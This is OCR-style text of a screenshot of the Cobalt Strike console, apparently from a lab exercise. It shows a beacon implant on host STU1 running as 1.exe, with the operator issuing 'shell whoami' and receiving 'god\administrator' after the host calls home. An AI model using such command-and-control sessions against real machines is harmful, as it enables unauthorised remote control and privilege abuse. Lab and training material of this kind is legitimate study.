 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
exte... internal listener user compu... note process pid arch last
Admini... STU1 1.exe 2212 x86 12s
事件日志 X 监听器 X Beacon 169.254.129.186@2212 X
beacon> shell
[-] shell error: not enough arguments
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
[STU1] Administrator */2212 last: 12s
beacon>